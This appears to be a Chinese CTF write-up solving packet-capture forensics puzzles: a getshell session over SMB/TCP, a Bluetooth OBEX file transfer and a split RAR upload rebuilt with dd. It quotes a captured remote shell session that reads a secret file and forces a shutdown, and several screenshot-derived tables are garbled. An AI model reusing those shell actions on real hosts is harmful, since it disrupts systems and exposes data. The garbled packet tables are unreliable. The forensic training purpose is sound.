|                  | 402    | 9 2016-0         | -14 21:4            | 1:05.635                       | 352 192  | .168.116.138                  | 15                           | 2.168.116.159   |              | SMB       | 2                                     | 95 Sessio  | n Setup A                   | AndX Reques | t, User | : \guest      |            |          |             |            |        |     |
|                  | 403    | 3 2016-0         | -14 21:4            | 1:05.635                       | 391 192  | 168.116.138                   | 19                           | 2.168.116.159   |              | TCP       |                                       | 56 57382   | <ul> <li>microso</li> </ul> | oft-ds(445) | [ACK]   | Seq=54 Ack=13 | 4 Win=30   | 720 Ler  | n=0 TSV     | əl=15963   | 74 TSC |     |
|                  | 403    | 1 2016-0         | -14 21:4            | 1:05.635                       | 427 192  | 168.116.138                   | 19                           | 2.168.116.159   |              | SMB       | 1                                     | L9 Negoti  | ate Proto                   | ocol Reques | t       |               |            |          |             |            |        | _   |
|                  | 403    | 2 2016-04        | -14 21:4            | 1:05.635                       | 486 192  | 168.116.159                   | 19                           | 2.168.116.138   |              | SMB       | 1                                     | 99 Negoti  | ate Proto                   | col Respon  | se      |               |            |          |             |            |        |     |
|                  | 403    | 3 2016-0         | -14 21:4            | 1:05.635                       | 557 192  | .168.116.138                  | 15                           | 2.168.116.159   |              | TCP       |                                       | 56 57384   | microso                     | oft-ds(445) | [ACK]   | Seq=54 Ack=13 | 4 Win=30   | 1720 Ler | n=0 TSva    | al-15963   | 74 TSC | -   |
|                  | 403    | 4 2016-0         | -14 21:4            | 1:05.635                       | 780 192  | 168.116.159                   | 19                           | 2.168.116.138   |              | SMB       | 1                                     | 95 Sessio  | n Setup /                   | AndX Respon | se, Err | or: STATUS_LO | GON_FAIL   | URE      |             |            |        |     |
|                  | 403    | 5 2016-0         | -14 21:4            | 1:05.636                       | 057 192  | 168,116,138                   | 19                           | 2.168.116.159   |              | SMB       | 1                                     | 53 Sessio  | n Setup /                   | AndX Respon | se, Err | or: STATUS_LO | GON_FAIL   | URE      |             |            |        | - v |
| <                |        |                  |                     |                                |          |                               |                              |                 |              |           |                                       |            |                             |             |         |               |            |          |             |            | >      |     |
| > E              | cane   | 4816: 6          | 6 bytes o           | n wire                         | (528 hit | (s), 66 hytes                 | captured (528                | thits) on int   | erface Ø     |           |                                       |            |                             |             |         |               |            |          |             |            |        | ~   |
| D P              | ther   | net II.          | Sec: Vinua          | re ca:1                        | 5:94 (00 | 1:0c:29:ca:16                 | 94). Dst: Vm                 | are 62:1f:55    | (00:00:2     | 9:62:1f:5 | 5)                                    |            |                             |             |         |               |            |          |             |            |        | 10  |
| 5.               | nter   | net Prot         | ocol Vers           | ion 4                          | Sec: 19  | 168 116 138                   | (192 168 116                 | 138) Dst: 10    | 12, 168, 11  | 6.159 (19 | 2 168 116                             | 159)       |                             |             |         |               |            |          |             |            |        |     |
| 1.0              |        |                  | Control D           |                                | C        |                               | (20212001220                 | tooyy obtain an | (220         | (1)       | a aska a                              | 1.000      |                             |             |         |               |            |          |             |            |        |     |

往下看呀看呀看呀,追踪TCP流查看,数据包过多,一无所获

尝试过滤一些数据包,观察发现,此期间大部分是端口4444与端口1040之间的通信,过滤数据包

#### tcp && ! tcp.port eq 4444 or ! tcp.port eq 1040 and ip.addr eq 192.168.116.138

#### 发现在最后端口 35880 和 1234 还存在通信,追踪流查看

| 2342 KOID.04.14 KI'42'KD'KIKI44 12K'100'II0'I23 | 192,100,110,150 | I.C.P. | 70 Sedicin-agenc(1234) 7 53000 [510, McK] Sed-0 McK-1 810-04240 Fell-0 105-1400 83-1 |
|-------------------------------------------------|-----------------|--------|--------------------------------------------------------------------------------------|
| 5544 2016-04-14 21:45:26.212217 192.168.116.138 | 192.168.116.159 | TCP    | 66 35880 → search-agent(1234) [ACK] Seq=1 Ack=1 Win=29696 Len=0 TSval=1661501 TSec   |
| 5545 2016-04-14 21:45:26.281415 192.168.116.159 | 192.168.116.138 | TCP    | 154 search-agent(1234) → 35880 [PSH, ACK] Seq=1 Ack=1 Win=64240 Len=88 TSval=30042   |
| 5546 2016-04-14 21:45:26.281630 192.168.116.138 | 192.168.116.159 | TCP    | 66 35880 → search-agent(1234) [ACK] Seq=1 Ack=89 Win=29696 Len=0 TSval=1661519 TSec  |
| 5547 2016-04-14 21:45:27.945789 192.168.116.138 | 192.168.116.159 | TCP    | 69 35880 → search-agent(1234) [PSH, ACK] Seq=1 Ack=89 Win=29696 Len=3 TSval=1661934  |
| 5548 2016-04-14 21:45:27.972939 192.168.116.159 | 192.168.116.138 | TCP    | 169 search-agent(1234) → 35880 [PSH, ACK] Seq-89 Ack-4 Win-64237 Len-103 TSval-3005  |
| 5549 2016-04-14 21:45:27.973347 192.168.116.138 | 192.168.116.159 | TCP    | 66 35880 → search-agent(1234) [ACK] Seq=4 Ack=192 Win=29696 Len=0 TSval=1661941 TS   |
| 5550 2016-04-14 21:45:29.505675 192.168.116.138 | 192.168.116.159 | TCP    | 70 35880 → search-agent(1234) [PSH, ACK] Seq=4 Ack=192 Win=29696 Len=4 TSval=16623;  |
| 5551 2016-04-14 21:45:29.539539 192.168.116.159 | 192.168.116.138 | TCP    | 267 search-agent(1234) → 35880 [PSH, ACK] Seq-192 Ack-8 Win-64233 Len-201 TSval-300  |
| 5552 2016-04-14 21:45:29.539663 192.168.116.138 | 192.168.116.159 | TCP    | 66 35880 → search-agent(1234) [ACK] Seq=8 Ack=393 Win=30720 Len=0 TSval=1662331 TS   |
| 5553 2016-04-14 21:45:29.539739 192.168.116.159 | 192.168.116.138 | TCP    | 267 search-agent(1234) → 35880 [PSH, ACK] Seq=393 Ack=8 Win=64233 Len=201 TSval=300  |
| 5554 2016-04-14 21:45:29.539843 192.168.116.138 | 192.168.116.159 | TCP    | 66 35880 → search-agent(1234) [ACK] Seq-8 Ack-594 Win-31744 Len-0 TSval-1662331 TS   |
| 5555 2016-04-14 21:45:29.539909 192.168.116.159 | 192.168.116.138 | TCP    | 235 search-agent(1234) → 35880 [PSH, ACK] Seq=594 Ack=8 Win=64233 Len=169 TSval=300  |
| 5556 2016-04-14 21:45:29.540019 192.168.116.138 | 192.168.116.159 | TCP    | 66 35880 → search-agent(1234) [ACK] Seq=8 Ack=763 Win=32768 Len=0 TSval=1662332 TS(  |
|                                                 |                 |        | https://siguestinas/Auguestia                                                        |

| 🚄 Wireshark · 🌶                           | 鶝踪 TCP 流 (tcp.stream eq 1735),                                                 | TF.pcapng                               | - | × |
|-------------------------------------------|--------------------------------------------------------------------------------|-----------------------------------------|---|---|
| Microsoft W<br>(C) Copyrig                | indows XP [Version 5.1.2<br>ht 1985-2001 Microsoft C                           | 500]<br>orp.                            |   |   |
| C:\>ls                                    |                                                                                |                                         |   |   |
| operable pr                               | ogram or batch file.                                                           | ar or external command,                 |   |   |
| C:\>dir<br>dir<br>Volume in               | drive C has no label.                                                          |                                         |   |   |
| Volume Ser                                | ial Number is B03C-791A                                                        |                                         |   |   |
| 04/14/2016                                | 08:50 PM                                                                       | 0 AUTOEXEC.BAT                          |   |   |
| 04/14/2016<br>02/12/2012                  | 08:52 PM <dir></dir>                                                           | Documents and Settings                  |   |   |
| 03/12/2012<br>04/14/2016<br>04/14/2016    | 08:54 PM <dir><br/>09:22 PM</dir>                                              | Program Files<br>36 s4cr4t.txt          |   |   |
| 04/14/2016                                | 08:59 PM <dir><br/>4 File(s) 61<br/>3 Dir(s) 17,719,083</dir>                  | WINDOWS<br>490 bytes<br>,008 bytes free |   |   |
| C:\> <mark>type s4</mark><br>type s4cr4t  | cr4t.txt<br>.txt                                                               | _                                       |   |   |
| Q0NURntkb19<br>C:\>shutdow<br>shutdown -r | 5b3VfbGlrZV9zbmlmZmVyfQ=<br>n -r -t 100 -m "Stupid M<br>t 100 -m "Stupid Manag | anager!"<br>er!"                        |   |   |
|                                           |                                                                                |                                         |   |   |

可疑的base64数据,解码查看,bingo,得到flag CCTF{do\_you\_like\_sniffer}

▶ FeHelper: 字符串加解密
 Q0NURntkb195b3VfbGlrZV9zbmlmZmVyfQ==
 ● Unicode加密(\u开头) ● Unicode解密(\u开头) ● UTF8/URL加密(%)
 ● UTF16加密(\x开头) ● UTF16解密(\x开头) ● Base64加密 ● Base
 CCTF{do\_you\_like\_sniffer}

题目提示找getshell的流量,所以应该是拿到shell了,执行操作,所以应该从后往前找又高效~

# 手机热点

题目描述如下:

httppan.baidu.coms1cwwdVC 有一天皓宝宝没了流量只好手机来共享,顺便又从手机发了点小秘密到电脑,你能找到它吗?

#### 手机共享 推断为obex协议(蓝牙传输协议) 过滤

| 📕 Bla | atand_1 | .pcapng     |          |          |          |                  |                         |             |               |          |     |            |            |            |                  |        |            |         |           | -    | 0    | × |
|-------|---------|-------------|----------|----------|----------|------------------|-------------------------|-------------|---------------|----------|-----|------------|------------|------------|------------------|--------|------------|---------|-----------|------|------|---|
| 文件(   | E) 编辑   | (E) 祝聞(     | () 跳转(G) | ) 結決(()  | :9₩(A)   | 统计( <u>5</u> ) 电 | いたい 天台                  | 6000 工具(II) | 帮助(H)         |          |     |            |            |            |                  |        |            |         |           |      |      |   |
| 开始    | (s) A   | ■<br>第上で) 1 | 創新开始(R)  | ⊛<br>选项  | 打开(0)    | (第存(S)           | <mark>∑</mark><br>关闭(C) |             | Q<br>查找分组(9)  |          |     |            | <br>首个分组   |            | 实时播获时自动滚动(9)     | 着色分组列表 | ◎<br>放大(2) | ⊙<br>编小 | ○<br>普通大小 | 调整列宽 |      |   |
| . ob  | a x     |             |          |          |          |                  |                         |             |               |          |     |            |            |            |                  |        |            |         |           |      | 表达式… |   |
| No.   |         | Time        |          |          | Sour     | 108              |                         | De          | stination     |          | Pro | tocol Leng | th Info    |            |                  |        |            |         |           |      |      | ^ |
| -+ 1  | 19389 3 | 2016-09-    | 28 22:01 | 1:19.458 | 3895 loc | alhost ()        | )                       | EN COL      | mote ()       |          | OBE | х          | 20 Sent C  | Connect    |                  |        |            |         |           |      |      |   |
| + 1   | 19393 🕯 | 2016-09-    | 28 22:01 | l:19.507 | 7565 rem | ote ()           |                         | 10          | calhost ()    |          | OBE | х          | 26 Rcvd S  | Success    |                  |        |            |         |           |      |      |   |
|       | 19394   | 2016-09-    | 28 22:01 | 1:19.509 | 9027 loc | alhost ()        | )                       | n           | mote ()       |          | OBE | x e        | 70 Sent F  | Put contin | nue "secret.rar" |        |            |         |           |      |      |   |
|       | 19401   | 2016-09-    | 28 22:01 | 1:21.291 | 1789 rem | ote ()           |                         | 10          | calhost ()    |          | OBE | х          | 22 Revd C  | ontinue    |                  |        |            |         |           |      |      |   |
|       | 19402   | 2016-09-    | 28 22:01 | 1:21.29  | 1884 loc | alhost ()        | )                       | n e         | mote ()       |          | OBE | х          | 19 Sent F  | Put final  |                  |        |            |         |           |      |      |   |
|       | 19484 3 | 2016-09-    | 28 22:01 | 1:21.344 | 1091 ren | ote ()           |                         | 10          | calhost ()    |          | OBE | х          | 25 Revd S  | Success    |                  |        |            |         |           |      |      |   |
|       | 19421   | 2016-09-    | 28 22:01 | 1:28.952 | 2909 loc | alhost ()        | )                       | D.          | mote ()       |          | OBE | х          | 21 Sent D  | Disconnect | t                |        |            |         |           |      |      |   |
| 1     | 19423   | 2016-09-    | 28 22:01 | L:28.970 | 5695 rem | ote ()           |                         | 10          | calhost ()    |          | OBE | х          | 22 Rovd S  | Success    |                  |        |            |         |           |      |      |   |
|       | 88018   | 2016-09-    | 28 22:03 | 3:19.284 | 216 loc  | alhost ()        | )                       | n           | mote ()       |          | OBE | х          | 20 Sent C  | onnect     |                  |        |            |         |           |      |      |   |
|       | 38042 3 | 2016-09-    | 28 22:03 | 3:19.340 | 9533 ren | ote ()           |                         | 10          | calhost ()    |          | OBE | х          | 26 Revd S  | Success    |                  |        |            |         |           |      |      |   |
|       | 38046   | 2016-09-    | 28 22:03 | 3:19.34  | 2124 loc | alhost ()        | )                       | P1          | mote ()       |          | OBE | X 1        | 84 Sent C  | DBEX frag  | ment             |        |            |         |           |      |      |   |
|       | 38048   | 2016-09-    | 28 22:03 | 3:19.34  | 2128 loc | alhost ()        | )                       | Pi          | mote ()       |          | OBE | X 1        | 84 Sent C  | DBEX frag  | ment             |        |            |         |           |      |      |   |
|       | 38050   | 2016-09-    | 28 22:03 | 3:19.34  | 2131 Loc | alhost ()        | )                       | ri<br>N     | mote ()       |          | OBE | X 1        | .84 Sent C | DBEX trag  | ment             |        |            |         |           |      |      |   |
|       | 88054 1 | 2016-09-    | 28 22:03 | 3:19.34  | 5055 loc | alhost ()        | )                       | n           | mote ()       |          | OBE | X 1        | .84 Sent C | DBEX frag  | ment             |        |            |         |           |      |      |   |
|       | 88061 2 | 2016-09-    | 28 22:03 | 3:19.366 | 9070 loc | alhost ()        | )                       | n           | mote ()       |          | OBE | X 1        | .84 Sent C | DBEX frag  | tent             |        |            |         |           |      |      | ~ |
| <     |         |             |          |          |          |                  |                         |             |               |          |     |            |            |            |                  |        |            |         |           |      | >    |   |
| > FI  | ane 1   | 9389: 2     | bytes    | on wire  | (160 b   | its), 20         | bytes ca                | ptured (1   | 60 bits) on i | nterface | Ð   |            |            |            |                  |        |            |         |           |      |      |   |
| > B   | luetoo  | th          |          |          |          |                  |                         |             |               |          |     |            |            |            |                  |        |            |         |           |      |      |   |
| > B)  | luetoo  | th HCI      | 14       |          |          |                  |                         |             |               |          |     |            |            |            |                  |        |            |         |           |      |      |   |
| > B.  | luetoo  | th HCI .    | ACL Pack | et       |          |                  |                         |             |               |          |     |            |            |            |                  |        |            |         |           |      |      |   |
| > B.  | luetoo  | th L2CA     | Protoc   | ol       |          |                  |                         |             |               |          |     |            |            |            |                  |        |            |         |           |      |      |   |
| > B.  | luetoo  | th RFCO     | M Proto  | col      |          |                  |                         |             |               |          |     |            |            |            |                  |        |            |         |           |      |      |   |
| > 0   | BEX Pr  | otocol      |          |          |          |                  |                         |             |               |          |     |            |            |            |                  |        |            |         |           |      |      |   |
|       |         |             |          |          |          |                  |                         |             |               |          |     |            |            |            |                  |        |            |         |           |      |      |   |
|       |         |             |          |          |          |                  |                         |             |               |          |     |            |            |            |                  |        |            |         |           |      |      |   |
|       |         |             |          |          |          |                  |                         |             |               |          |     |            |            |            |                  |        |            |         |           |      |      |   |

#### 发现了一个压缩包,和图片

|    | 1000 100 00 10 11000000000000000000000                                                                                                    | 100010000 (/ | open          | Lo Neva Success                      |
|----|----------------------------------------------------------------------------------------------------|--------------|---------------|--------------------------------------|
|    | 19394 2016-09-28 22:01:19.509027 localhost ()                                                                                                    | remote ()    | OBEX          | 670 Sent Put continue "secret.rar"   |
| -  | 19401 2016-09-28 22:01:21.291789 remote ()                                                                                                    | localhost () | OBEX          | 22 Rcvd Continue                     |
|    |                                                                                                    |              |               |                                      |
|    |                                                                                                    |              |               |                                      |
|    | 38127 2016-09-28 22:03:19.453116 localhost ()                                                                                                    | remote ()    | OBEX 184 Sent | OBEX fragment                        |
| -> | 38130 2016-09-28 22:03:19.459110 localhost ()                                                                                                    | remote ()    | OBEX 736 Sent | Put continue "-27b5cab3b6cc4b1e.jpg" |
|    | 38945 2016-09-28 22:03:20.827788 remote ()                                                                                                    | localhost () | OBEX 22 Rcvd  | Continue                             |
|    | 20046 Jana an ac 22.62.02 ac as as as a social action of the second state and second states as a second state at a second state at a secon | nomoto /)    | ODEV 10 Cont  | nut final                            |

binwalk -e Blatand\_1.pcapng

得到如下

| ;root@kali:~            | /_Blatand_1. | capng.extra | acted# ls   |             |                             |
|-------------------------|--------------|-------------|-------------|-------------|-----------------------------|
| 1019F.gz                | 48CEA7.gz    | 78B35B      | 7A8B87      | 7F408B.gz   | A663D.zlib                  |
| 10969.gz                | 48F471.gz    | 78BDA3.gz   | 7ABF6C.gz   | 7F4D93 3 像素 | A665D                       |
| 317A9F.gz               | 6042.gz      | 78CB38.gz   | 7BA0AA      | 7F525F.gz   | A665D.zlib                  |
| 36E0BC.gz               | 635416.rar   | 790F5F.gz   | 7BA91B.gz   | 7F623B.gz   | B3FD6                       |
| 390007                  | 756D27.gz    | 791813      | 7BBAA7      | 7F686F.gz   | B3FD6.zlib                  |
| 390007.zlib             | 75A48B.gz    | 791FE2      | 7BC738.gz   | 7F7693.gz   | B4006                       |
| 398006                  | 764472.gz    | 79349A.gz   | 7BDE40.gz   | 7F7DC1      | B4006.zlib                  |
| 39F91A 🖓 🏹 + 🖓          | 765C52       | 799528      | 7C0476      | 7F81D1      | B4026                       |
| 3A0CB3.gz               | 7660EE       | 799D84      | 7C0D13.gz   | 7FB533.gz   | B4026.zlib                  |
| 3A7DDB.gz               | 76667B.gz    | 79A55A      | 7DF9F7.gz   | 805627.gz   | B439D                       |
| 3A889E                  | 766C19.gz    | 79AD41.gz   | 7E052E      | 8141A3.gz   | B439D.zlib                  |
| 3AC17E                  | 76EBE8.gz    | 7A3F83.gz   | 7E0FCF.gz   | 818AC6      | C39482.gz                   |
| 3BFC6C.gz               | 76FA73.gz    | 7A4A6F.gz   | 7E1BE4.gz S | 838D12      | EB47.gz 🔗                   |
| 3D063E.gz               | 774FC5.gz    | 7A52F2.gz   | 7E21CF.gz   | 8C4E9E      | FB97.gz                     |
| 40F207.gz               | 78199E.gz    | 7A5FA0      | 7E2A51      | 8C4E9E.zlib | flag.gif                    |
| 450CF8.gz               | 78A617.gz    | 7A62EE      | 7F2C25      | A06CB.gz    |                             |
| 47D8E6.gz               | 78AEE0       | 7A7468.gz   | 7F3676      | A663D       |                             |
| <pre>root@kali:~/</pre> | Blatand 1.pd | capng.extra | cted#       | ht          | ps://blog.csdn.net/Auuuuuuu |

打开 右下角的 flag.gif 得到 flag SYC{this\_is\_bluetooth}



## 抓到一只苍蝇

过滤得到HTTP流量,追踪HTTP流,发现一个用户通过qq邮箱上传了一个fly.rar



压缩包大小通过 size字段可知为 525701

继续过滤,从数据包的结构上下图五个数据包是数据传输的过程。点开可以看到第一个到第四个的长度 为**131436**,最后一个为**1777**,应该是剩余的最后一部分数据

| http && http                                                                                                    | o.request                                                                                                    | t.method== POST                                                                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|
| . 163 2015-02-25 32:07157.003.909 192.100.1.100<br>209 2015-02-25 32107157.07729 192.100.1.101<br>431 203-04-25 32107156.05920 192.106.1.101 | 52.831,fts.qq.com HTTP<br>52.8311,fts.qq.com HTTP<br>52.8311,fts.qq.com HTTP<br>52.8311,fts.qq.com HTTP<br>52.8311,fts.qq.com HTTP | 1 18 19 17 7 7 7 7 10 10 17 17 18 19 19 19 19 19 19 19 19 19 19 19 19 19            |
| > Hypertext Transfer                                                                                                    | sz.mil.ftm.qq.com                                                                                                    | 71 YOT //Tu_ualle/Iff@oreast/fecosof7fff00051eb-1ff@oreast/fecosof7fff0005 mttp/1.1 |
| V Data (131436 bytes)                                                                                                    | )                                                                                                    |                                                                                     |
| Data: abcd987600<br>[Length: 131436]                                                                                                    | 0003ef000000                                                                                                    | 000002015c01307cb0f705d906                                                          |
| > Hypertext Transfer Protocol<br>> Data (1777 bytes)                                                                                         | l                                                                                                    |                                                                                     |
| Data: abcd9876000003ef00<br>[Length: 1777]                                                                                                   | 000000000006e1013                                                                                                    | 307cb0f705d906_                                                                     |

但是131436\*4+1777=527521 ! = 525701,这是由于分块传输多带了TCP的文件头,每个文件头大小规范一致

所以文件头的大小就是

131436\*4+1777=527571-525701=1820/5=364 需要每个文件去掉其364字节的文件头。

提取数据,选中对应数据包,按顺序重命名为 12345

#### misc\_fly.pcapng

| 文件( <u>F</u> | <u>)</u> 编辑( <u>E</u> )            | 视图(⊻)         | <u>跳转(G</u> ) | 捕获( <u>C</u> ) | 分标          | ff <u>(A</u> ) | 统计( <u>S</u> |
|--------------|------------------------------------|---------------|---------------|----------------|-------------|----------------|--------------|
| 打打           | 「开( <u>O</u> )<br>「开最近( <u>R</u> ) |               | Ctrl+O        | •              | 打开          | Ŧ(0)           | 保存           |
| -<br>        | Hex 转储5                            | ≩λ(I)         |               |                | _           | Sour           |              |
| ×            | 闭( <u>C</u> )                      | J / (1)       | Ctrl+W        |                | 402         | 192.           | 168.1        |
| 伢            | 存(S)                               |               | Ctrl+S        |                | 369         | 192            | 168.3        |
| 另            | 存为(A)                              |               | Ctrl+Sł       | nift+S         | .739        | 192.           | 168.3        |
| Ŷ            | 件集合                                |               |               | •              | 990<br>218  | 168.1          |              |
| Ę            | 出特定分组                              |               |               |                | 089         | 192.           | 168.3        |
| Ę            | 出分组解析                              | 结果            |               | •              | '531        | 192.           | 168.3        |
| Ę            | 出分组字节                              | 流( <u>B</u> ) | Ctrl+Sł       | nift+X         | 168         | 192.           | 168.3        |
| Ę            | 出 PDU 到                            | 文件            |               |                | '305        | 192.           | 168.3        |
| 5            | 出 TLS 会词                           | 密钥            |               |                | 649         | 192.           | 168.3        |
| 5            | 出对象                                |               |               | •              | 0           | DICON          | ۸            |
| ŧ            | ED(P)                              |               | Ctrl+P        |                | H           | HTTP.          |              |
| ìE           | ( <u>U</u> )                       |               | Ctrl+Q        | log.csd        | l<br>gten.n | MF<br>SMB      | uuuu         |
|              | 1/ 1.                              |               | · · · ·       |                |             |                |              |



linux下使用 dd 命令 合成文件

语法: dd [选项]

if =输入文件(或设备名称)。

of =输出文件(或设备名称)。

ibs = bytes 一次读取bytes字节,即读入缓冲区的字节数。

skip = blocks 跳过读入缓冲区开头的ibs\*blocks块。

obs = bytes 一次写入bytes字节,即写入缓冲区的字节数。

bs = bytes 同时设置读/写缓冲区的字节数(等于设置ibs和obs)。 即: (dd if=文件名 bs=输入输出块的大小 skip=偏移量 of=新的文件名)

dd if=1 bs=1 skip=364 of=1.1

dd if=2 bs=1 skip=364 of=2.1

dd if=3 bs=1 skip=364 of=3.1

dd if=4 bs=1 skip=364 of=4.1

dd if=5 bs=1 skip=364 of=5.1

root@kali:~/ctf# ls 1 2 3 4 5 root@kali:~/ctf# dd if=1 bs=1 skip=364 of=1.1 记录了131072+0 的读入 记录了131072+0 的与出 131072 bytes (131 kB, 128 KiB) copied, 0.228129 s, 575 kB/s root@kali:~/ctf# dd if=2 bs=1 skip=364 of=2.1 记录了131072+0 的诗入 131072 bytes (131 kB, 128 KiB) copied, 0.228951 s, 572 kB/s root@kali:~/ctf# dd if=3 bs=1 skip=364 of=3.1 记录了131072+0 的诗入 记录了131072+0 的诗入 记录了131072+0 的诗入 记录了131072+0 的诗入 记录了131072+0 的诗入 记录了131072+0 的诗入 记录了131072+0 的诗入 记录了131072+0 的诗入 记录了131072+0 的诗入 记录了131072+0 的诗入 记录了131072+0 的诗入 记录了131072+0 的诗人 记录了131072+0 的诗人 131072 bytes (131 kB, 128 KiB) copied, 0.233962 s, 560 kB/s root@kali:~/ctf# dd if=5 bs=1 skip=364 of=5.1 记录了1413+0 的诗入 记录了1413+0 的诗马出 1413 bytes (1.4 kB, 1.4 KiB) copied, 0.00266204 s, 531 kB/s root@kali:~/ctf# ls 1 .1.2 2.1.3 3.1 4 4.1 5 5.1 root@kali:~/ctf#

cat拼接得到压缩包 fly.rar

cat 1.1 2.1 3.1 4.1 5.1 > fly.rar



fly.rar打开报错,存在加密,winhex打开

伪加密,修改加密位,将0x84位置改为0x80即可

| fly.zip |       |    |    |    |    |    |    |             |    |    |    |    |    |    |    |    |    |                   |  |
|---------|-------|----|----|----|----|----|----|-------------|----|----|----|----|----|----|----|----|----|-------------------|--|
| Offse   | et    | 0  | 1  | 2  | 3  | 4  | 5  | 6           | 7  | 8  | 9  | A  | в  | С  | D  | E  | F  | ANSI ASCII 🔺      |  |
| 000000  | 000 5 | 52 | 61 | 72 | 21 | 1A | 07 | 00          | CF | 90 | 73 | 00 | 00 | 0D | 00 | 00 | 00 | Rar! Ï s          |  |
| 000000  | 010 0 | 00 | 00 | 00 | 00 | F9 | 81 | 74          | 84 | 90 | 2D | 00 | 3D | 05 | 08 | 00 | 86 | ù t,, - = †       |  |
| 000000  | 020 2 | 22 | 0F | 00 | 02 | 25 | 2D | $^{\rm ED}$ | F1 | 09 | 5C | 59 | 46 | 1D | 35 | 08 | 00 | " %-íñ \YF 5      |  |
| 000000  | 030 2 | 20 | 00 | 00 | 00 | 66 | 6C | 61          | 67 | 2E | 74 | 78 | 74 | 00 | FO | 79 | 03 | flag.txt ðy       |  |
| 000000  | 040 4 | C  | 18 | 1E | 15 | 15 | 0C | 89          | 15 | DC | 16 | 1D | EF | A3 | 72 | 4B | 90 | L % Ü ï£rK        |  |
| 000000  | 050 E | 30 | 90 | 80 | 24 | 3A | 52 | 23          | 05 | 22 | 02 | C8 | 41 | C4 | 84 | 82 | 40 | ° \$:R# " ÈAĂ,,0  |  |
| 000000  | 060 9 | Ð  | 04 | 3A | EC | 24 | 87 | 44          | ЗA | 58 | A1 | 18 | 08 | 81 | 92 | 6F | 60 | :ì\$‡D:X; 'o`     |  |
| 000000  | 070 2 | 2В | 00 | 93 | 2C | 9C | 66 | E5          | 33 | 19 | 99 | C5 | CE | 3C | F6 | в9 | 98 | + ``,œfå3 ™ÅÎ<ö¹~ |  |
| 000000  | 080 9 | 98 | F4 | 63 | 86 | 1C | E7 | 0C          | C4 | C5 | 88 | B8 | в7 | 25 | 84 | 84 | 41 | ~ôct ç ĂĂ^, ∙%""A |  |
| 000000  | 090 5 | 53 | A7 | 02 | 04 | 14 | 10 | 15          | DD | 96 | 23 | 0E | 84 | 2C | 08 | 97 | F1 | S§ Ý−≢ ", −ñ      |  |
|         |       |    |    |    |    |    |    |             |    |    |    |    |    |    |    |    |    |                   |  |

解压得到flag.txt文件,打开乱码,修改后缀为 exe 运行发现.....苍蝇







使用 foremost 分离图片,在一堆苍蝇图片底部中找到一个二维码

foremost -v -i flag.exe

